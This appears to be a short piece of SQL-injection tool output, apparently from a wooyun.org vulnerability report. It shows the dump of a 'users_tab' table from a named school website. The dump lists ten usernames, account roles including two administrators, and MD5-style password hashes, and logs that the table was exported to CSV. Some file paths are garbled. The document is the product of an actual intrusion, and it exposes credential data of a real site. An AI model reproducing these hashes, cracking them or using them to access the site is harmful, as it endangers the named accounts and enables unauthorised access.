 [11:42:53] [INFO] postprocessing table dump
Database: ccsh50
Table: users_tab
[10 entries]
ID_user | password_user | username_user | user_type_user
1 | 0750156c1fd61e67a1674203b6a331ef | admin | administrator
2 | 0750156c1fd61e67a1674203b6a331ef | davidhsu | administrator
3 | 05a6ce3fee010f9f9029cfdd2188d6cb | chenadmin | normal
4 | 8c9d3701b0863d6dc70cd1083be6260d | wenchen | normal
5 | 8c9d3701b0863d6dc70cd1083be6260d | yyy | normal
6 | 71aad7fe0cb15be5ebab385c2a6434fe | hct | normal
7 | 8c9d3701b0863d6dc70cd1083be6260d | julan | normal
8 | 8c9d3701b0863d6dc70cd1083be6260d | sschien | normal
9 | 8c9d3701b0863d6dc70cd1083be6260d | sun009 | normal
10 | 8c9d3701b0863d6dc70cd1083be6260d | jey | normal
[11:42:53] [INFO] table 'ccsh50.users_tab' dumped to CSV file 'C: \.
output\www.ccsh.ptc.edu.tw\dump\ccsh50\users_tab.csv'
[11:42:53] [INFO] fetched data logged to text files under 'C:
ap\output\www.ccsh.ptc.edu.tw'
www.wooyun.org